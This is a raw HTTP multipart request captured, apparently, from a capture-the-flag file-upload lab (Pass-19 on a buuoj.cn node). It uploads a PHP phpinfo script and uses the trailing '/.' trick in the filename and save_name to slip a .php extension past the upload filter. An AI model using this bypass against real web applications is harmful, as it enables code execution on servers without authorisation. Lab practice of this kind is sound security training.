 Content-Type: multipart/form-data; boundary=---------------------------11798343713276611
Content-Length: 514
Origin: http://fc0b377d-8ee6-46b5-af1b-bd3dd4bef922.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://fc0b377d-8ee6-46b5-af1b-bd3dd4bef922.node5.buuoj.cn:81/Pass-19/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------117983437132766116302465502335
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php/."
Content-Type: application/octet-stream
<?php echo(phpinfo());?>
-----------------------------117983437132766116302465502335
Content-Disposition: form-data; name="save_name"
upload-19.php/.
-----------------------------117983437132766116302465502335
Content-Disposition: form-data; name="submit"